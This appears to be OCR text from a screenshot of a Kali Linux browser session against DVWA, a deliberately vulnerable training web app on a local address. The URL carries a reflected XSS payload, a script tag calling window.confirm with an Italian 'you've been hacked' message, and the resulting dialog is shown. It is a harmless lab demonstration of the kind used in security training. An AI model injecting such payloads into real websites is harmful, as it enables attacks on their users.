 Kali Linux
Damn Vulnerable Web Ap
192.168.1.67/dvwa/vulnerabilities/xss_r/?name=<script>+window.confirm("Sei+stato+bucato%2C+Ringrazia+Manuel!")+<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.67
Sei stato bucato, Ringrazia Manuel!
Cancel OK